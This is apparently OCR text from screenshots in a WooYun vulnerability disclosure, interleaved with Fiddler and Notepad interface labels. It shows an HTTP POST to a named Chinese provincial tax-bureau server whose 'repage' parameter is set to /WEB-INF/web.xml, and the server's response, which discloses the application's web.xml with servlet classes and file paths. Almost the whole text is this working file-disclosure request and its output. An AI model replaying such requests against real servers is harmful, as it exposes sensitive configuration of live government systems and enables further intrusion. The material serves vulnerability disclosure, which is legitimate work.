 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:47:00 GMT
Content-Length: 8432
Last-Modified: Tue, 07 Sep 2010 02:15:26 GMT
Accept-Ranges: bytes
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application
2.3//EN" "http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>AcceptUploadFileServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wsrz.AcceptUploadFileServlet</servlet-class>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>AutoUpGradeServlet</servlet-name>
<servlet-class>AutoUpGradeServlet</servlet-class>
<init-param>
<param-name>appPath</param-name>
<param-
value>/bea/user_projects/domains/mydomain/applications/ferry/downld/</param-
value>
</init-param>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>CheckParaConfigServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wlrz.CheckParaConfigServlet</servlet-class>
<init-param>
<param-name>paraDir</param-name>
<param-value>c:\\work\\paraDir\\</param-value>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wsrz1.tax.ln.cn:7001/UserInfoConfirmServlet HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://wsrz1.tax.ln.cn:7001/menu/index.jsp
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: wsrz1.tax.ln.cn:7001
Content-Length: 66
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=WS1GmhGT82SppDcQfL2Fzb1W9VGGnl3wl2OV2pRfnQCGr8BJQ1jm!-1203438056
nsrsbh=admin&pwd=12&repage=/WEB-INF/web.xml&Submit=+%B5%C7+%C2%BC+
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 23 Nov 2015 02:47:00 GMT
Content-Length: 8432
Last-Modified: Tue, 07 Sep 2010 02:15:26 GMT
Accept-Ranges: bytes
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http://java
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>AcceptUploadFileServlet</servlet-name>
<servlet-class>gov.sat.tax.fwsk.wsrz.AcceptUploadFileServlet</servlet-class>
<load-on-startup>0</load-on-startup>
</servlet>
<servlet>
<servlet-name>AutoUpGradeServlet</servlet-name>
<servlet-class>AutoUpGradeServlet</servlet-class>
<init-param>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 4,123 Auto-saved changes to request from Standard.RawRequest at 10:38:33.8848296
www.wooyun.org